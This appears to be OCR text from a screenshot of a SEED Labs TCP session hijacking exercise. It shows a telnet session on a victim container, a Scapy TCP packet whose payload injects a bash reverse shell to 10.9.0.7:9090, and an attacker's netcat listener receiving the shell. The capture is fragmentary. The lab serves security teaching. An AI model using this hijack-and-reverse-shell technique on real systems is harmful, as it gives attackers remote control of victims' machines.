 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 24 08:53
seed@VM: ~
root@ac1f671019ce:/#
Victim Server
seed@VM: ~
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ac1f671019ce login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Jun 24 12:53:33 UTC 2021 from user1-10.9.0.6.net-10.9.
0.0 on pts/3
seed@ac1f671019ce:~$
Client with the hijacked
Telnet connection
one)
reserved : BitField (3 bits) = 0 (0
)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<
Flag 2 (S)>)
window : ShortField = 8192 (8
192)
chksum : XShortField = None (N
one)
urgptr : ShortField = 0 (0
)
options : TCPOptionsField = [] (b
'')
--
load : StrField = b'\r /bin/bash -i
> /dev/tcp/10.9.0.7/9090 0<&1 2>&1 \r' (b'')
root@VM:/volumes#
Attacker
seed@VM: ~/volumes
root@1376672631d4:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 41990
seed@ac1f671019ce:~$ ls
ls
text.txt
seed@ac1f671019ce:~$
Client receiving the hijacked
connection
Right Ctrl